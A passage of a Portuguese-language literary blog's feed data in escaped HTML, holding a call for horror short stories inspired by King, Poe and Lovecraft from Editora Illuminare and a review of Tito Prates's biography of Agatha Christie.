href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD8vJOev2eYkmwdK4v5V3-Gp_b4inpAGIobj53jEyltVrxrcqcO2_qOmwZ9Xz4GjfyFSQNT9N7HCzdoueyTIQ5NDIVyUzSn7UiMW2bl4nm_qcK1O-cXm3iN7yUYlAi5sDC73ZrfFLzUDTZ\/s1600\/King+Poe+Lovecraft.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"318\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD8vJOev2eYkmwdK4v5V3-Gp_b4inpAGIobj53jEyltVrxrcqcO2_qOmwZ9Xz4GjfyFSQNT9N7HCzdoueyTIQ5NDIVyUzSn7UiMW2bl4nm_qcK1O-cXm3iN7yUYlAi5sDC73ZrfFLzUDTZ\/s1600\/King+Poe+Lovecraft.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOlá !!! Olha só que ótima novidade !!! Temos uma nova seletiva Especial de Contos organizada pela escritora \u003Cb\u003ERô Mierling\u003C\/b\u003E e a \u003Cb\u003EEditora Illuminare\u003C\/b\u003E. Já comecei a pensar algumas ideias para os contos e gostaria de convidar vocês também para participar. É uma ótima chance para quem é fã desse tema e deseja ver seu conto publicado.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ELivro:\u003C\/b\u003E King ' Poe ' Lovecraft - Do Terror ao Horror\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EContos Inspirados em Grandes Autores - Vol I\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EOrganização:\u003C\/b\u003E Escritora Rô Mierling\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EAutores Participantes \u003C\/b\u003E- Convidados Especiais:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECesar Bravo (autor de Ultra Carnem)\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EMarcus Barcelos (autor de Horror na Colina de Darrington)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EJhefferson Passos (autor de 100 Gotas de Sangue)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EEm 21 de setembro de 2017 um dos grandes nomes da literatura - Stephen King - comemorou hoje 70 anos. Uma estrada tortuosa, complexa, mas sobretudo, exitosa de sucessos na literatura que servem de inspiração aos novos autores. Lutas, obstáculos, imaginação, medo, talento e grandes livros que jamais sairão da memória dos leitores - um resumo da vida e obra de Stephen King.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EE para comemorar essa data a Illuminare presta uma homenagem junto aos leitores mostrando que o talento dos novos autores anda pelos mesmos caminhos que outrora andaram os grandes autores.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOs melhores contos enviados serão selecionados para compor essa obra.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EIMPORTANTE: \u003C\/b\u003Eé importante ler o edital antes de enviar seu conto.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EEdital: \u003Ca href=\"https:\/\/goo.gl\/Q7QQdv\"\u003Ehttps:\/\/goo.gl\/Q7QQdv\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6tIIa1WnVXmM9Z6F8K1Ao7zLpBO13d00Lf6F84z74Vqz5JYCFvB5iwVhdDzRBpRZhgmbxFwEv64PdWQWJFeTLk_Jfh2cY3V3ae8yln1-qWORryxlajvFin_xWhGBPfZBobyszhUPeptVd\/s1600\/Illuminare1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"265\" data-original-width=\"324\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6tIIa1WnVXmM9Z6F8K1Ao7zLpBO13d00Lf6F84z74Vqz5JYCFvB5iwVhdDzRBpRZhgmbxFwEv64PdWQWJFeTLk_Jfh2cY3V3ae8yln1-qWORryxlajvFin_xWhGBPfZBobyszhUPeptVd\/s320\/Illuminare1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EEditora Illuminare\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EDestacando novos talentos literários.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.editorailluminare.com.br\/\"\u003Ewww.editorailluminare.com.br\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/604402622263224506\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/09\/seletiva-especial-de-contos-editora.html#comment-form","title":"3 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/604402622263224506"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/604402622263224506"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/09\/seletiva-especial-de-contos-editora.html","title":"SELETIVA ESPECIAL DE CONTOS - EDITORA ILLUMINARE"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD8vJOev2eYkmwdK4v5V3-Gp_b4inpAGIobj53jEyltVrxrcqcO2_qOmwZ9Xz4GjfyFSQNT9N7HCzdoueyTIQ5NDIVyUzSn7UiMW2bl4nm_qcK1O-cXm3iN7yUYlAi5sDC73ZrfFLzUDTZ\/s72-c\/King+Poe+Lovecraft.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-8251789958121514995"},"published":{"$t":"2017-09-16T00:06:00.000-07:00"},"updated":{"$t":"2017-09-16T00:12:41.661-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGATHA CHRISTIE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BIOGRAFIA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RESENHA"}],"title":{"type":"text","$t":"AGATHA CHRISTIE FROM MY HEART - AUTOR: TITO PRATES - EDITORA ILLUMINARE - RESENHA"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlu9xZDskzMjC98OVOseIuYUxN26Efjjn1DWfahTHmCqku4HRRU1lxJb1dRgrqBE3LTDeFP6H4Imd_nuKqGTFRNYRCOLiYKbuJ9UMaIQ89ZND9bTIrQYferPmsOvp0hcQBmnRwJQ8-YaWi\/s1600\/Agatha+Christie+Biografia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"401\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlu9xZDskzMjC98OVOseIuYUxN26Efjjn1DWfahTHmCqku4HRRU1lxJb1dRgrqBE3LTDeFP6H4Imd_nuKqGTFRNYRCOLiYKbuJ9UMaIQ89ZND9bTIrQYferPmsOvp0hcQBmnRwJQ8-YaWi\/s1600\/Agatha+Christie+Biografia.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ETítulo:\u0026nbsp;\u003C\/b\u003EAgatha Christie from my heart |\u0026nbsp;\u003Cb\u003EAutor:\u003C\/b\u003E\u0026nbsp;Tito Prates\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EEditora:\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEditora Illuminare |\u0026nbsp;\u003C\/span\u003E\u003Cb\u003EPáginas:\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;373 |\u0026nbsp;\u003C\/span\u003E\u003Cb\u003EAno:\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E2016\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ENo \u003Ca href=\"https:\/\/www.skoob.com.br\/agatha-christie-from-my-heart-591627ed592686.html\" target=\"_blank\"\u003ESkoob\u003C\/a\u003E\u0026nbsp;| Nota:\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;★★★★★\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOlá !!! É com alegria que compartilho com vocês essa indicação de leitura, da biografia de Agatha Christie escrita pelo autor brasileiro, Tito Prates. Foi incrível poder conhecer mais sobre a vida e obra da Agatha. Confesso que muitas informações ainda eram novas para mim. Desde pequena, já conhecia o seu trabalho, mas foi com o blog que despertou ainda mais meu interesse em continuar com as pesquisas. Convido todos a conhecerem...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003ESINOPSE\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPrimeira biografia da Rainha do Crime escrita originalmente em português, autorizada para publicação pelo neto de Agatha Christie, Mathew Prichard. O livro busca revelar uma Agatha Christie verdadeira e desmistificar autores que utilizam fofocas sobre ela e sua vida para vender livros. É resultado de um trabalho de pesquisa de mais de 30 anos, sendo os últimos 5 em documentos particulares na Inglaterra. O livro traz uma inédita linha do tempo do trabalho da escritora no mundo, incluindo Livros, contos, teatro, cinema, séries de TV, games e outros. Também traz a linha do tempo brasileira.\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEsse livro é um incrível guia para todos que já são fãs ou \u0026nbsp;ainda estão começando a se aventurar nas leituras dos seus livros. Aqui você encontrará informações desde início da formação da sua família, seu nascimento, infância, educação, a fase adulta, casamento, filha, profissão, sua rotina, suas viagens.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAssim como, e principalmente, como foi o início de tudo, no mundo da literatura, o que a inspirava, os escritores que tiveram influência sobre sua obra, seus anseios, projetos e o legado que deixou. Sobre seus livros, as peças de teatro, as versões de sua obra para o cinema. Além de muitos fatos curiosos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EÉ uma leitura muito rica e interessante. Você vai se envolvendo e se permitindo conhecer mais sobre o mundo que Agatha viveu, construiu e deixou para que novas gerações possam conhecer. O autor está de parabéns por esse ótimo trabalho. E como ele mesmo nos relatou em entrevista, trata-se de muitos anos de pesquisa e dedicação até chegar a esse resultado. Recentemente ele participou de um evento na Inglaterra, dando palestra à convite do neto da autora. Com certeza, uma grande realização. Um livro que eu mais que recomendo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmILrj9PXmRkh1gy17nhyphenhyphenDvyDAAwlRY4cmtYW0o0i8wih1nnX6y2d9S0p7j0inJ0mDkY84MxwVoD8iDy8eXhoHw9Qoy83fDxZ1H6jQVUM9FJlo46QzF5yOvEWtSm3bYorm-9YYw0HzdMY0\/s1600\/separador+transparente.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"81\" data-original-width=\"404\" height=\"64\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmILrj9PXmRkh1gy17nhyphenhyphenDvyDAAwlRY4cmtYW0o0i8wih1nnX6y2d9S0p7j0inJ0mDkY84MxwVoD8iDy8eXhoHw9Qoy83fDxZ1H6jQVUM9FJlo46QzF5yOvEWtSm3bYorm-9YYw0HzdMY0\/s320\/separador+transparente.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ELivro disponível para aquisição no formato :\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EE-BOOK :\u0026nbsp;\u003Ca href=\"https:\/\/www.amazon.com.br\/Agatha-Christie-Heart-Biografia-Verdades-ebook\/dp\/B01M0NG6MG\/ref=sr_1_1?ie=UTF8\u0026amp;qid=1489682451\u0026amp;sr=8-1\u0026amp;keywords=agatha+christie+from\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EAMAZON\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;| \u0026nbsp;LIVRO :\u0026nbsp;\u003Ca href=\"https:\/\/www.livrariailluminare.com.br\/agatha-christie\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ESITE\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EFANPAGE DO LIVRO\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/agathachristiefrommyheart\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/agathachristiefrommyheart\/\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmILrj9PXmRkh1gy17nhyphenhyphenDvyDAAwlRY4cmtYW0o0i8wih1nnX6y2d9S0p7j0inJ0mDkY84MxwVoD8iDy8eXhoHw9Qoy83fDxZ1H6jQVUM9FJlo46QzF5yOvEWtSm3bYorm-9YYw0HzdMY0\/s1600\/separador+transparente.png\" imageanchor=\"1\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"81\" data-original-width=\"404\" height=\"64\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmILrj9PXmRkh1gy17nhyphenhyphenDvyDAAwlRY4cmtYW0o0i8wih1nnX6y2d9S0p7j0inJ0mDkY84MxwVoD8iDy8eXhoHw9Qoy83fDxZ1H6jQVUM9FJlo46QzF5yOvEWtSm3bYorm-9YYw0HzdMY0\/s320\/separador+transparente.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ERESENHA EM VIDEO\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/KdOh1XyPtI8\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/KdOh1XyPtI8?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmILrj9PXmRkh1gy17nhyphenhyphenDvyDAAwlRY4cmtYW0o0i8wih1nnX6y2d9S0p7j0inJ0mDkY84MxwVoD8iDy8eXhoHw9Qoy83fDxZ1H6jQVUM9FJlo46QzF5yOvEWtSm3bYorm-9YYw0HzdMY0\/s1600\/separador+transparente.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"81\" data-original-width=\"404\" height=\"64\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmILrj9PXmRkh1gy17nhyphenhyphenDvyDAAwlRY4cmtYW0o0i8wih1nnX6y2d9S0p7j0inJ0mDkY84MxwVoD8iDy8eXhoHw9Qoy83fDxZ1H6jQVUM9FJlo46QzF5yOvEWtSm3bYorm-9YYw0HzdMY0\/s320\/separador+transparente.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ESOBRE O AUTOR\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoLVB8dcRyTCLxwhFB4an6ex_uojnAvtHXwlokTcbSOlnTtjlkups53_bbPAdJfVZ8_GuXu3MRV29yomEIzi8O2Jp5Flfz0AP0ro8oXmJaBEt0bm6o__LFIbRryd83Xa09SjEc30ZsHLS\/s1600\/Tito+PRates+Agatha+Christie+biografia.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"280\" data-original-width=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoLVB8dcRyTCLxwhFB4an6ex_uojnAvtHXwlokTcbSOlnTtjlkups53_bbPAdJfVZ8_GuXu3MRV29yomEIzi8O2Jp5Flfz0AP0ro8oXmJaBEt0bm6o__LFIbRryd83Xa09SjEc30ZsHLS\/s1600\/Tito+PRates+Agatha+Christie+biografia.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ETito Prates \u003C\/b\u003Eé leitor de Agatha Christie desde os 9 anos de idade. Aos 18, já tinha lido e relido toda a obra da escritora. Desde então tinha planos de um dia escrever sobre ela. Formado em Odontologia e administrador de empresas. conseguiu publicar seu primeiro livro Viagem à Terra da Rainha do Crime em 2013. Finalmente em 2016 publica o livro pelo qual esperou mais de trinta anos : Agatha Christie From my Heart - Uma Biografia de Verdades. Paralelamente, 